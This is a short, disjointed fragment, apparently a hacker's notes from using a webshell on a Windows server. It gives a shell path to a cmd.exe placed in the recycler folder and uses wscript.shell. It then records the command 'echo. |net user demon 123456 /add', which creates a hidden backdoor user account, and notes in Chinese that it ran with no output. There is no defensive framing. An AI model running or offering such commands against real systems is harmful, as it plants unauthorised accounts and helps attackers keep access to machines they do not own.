 shell路径：c:\recycler\cmd.exe wscript.shell
echo. |net user demon 123456 /add 执行
无任何显示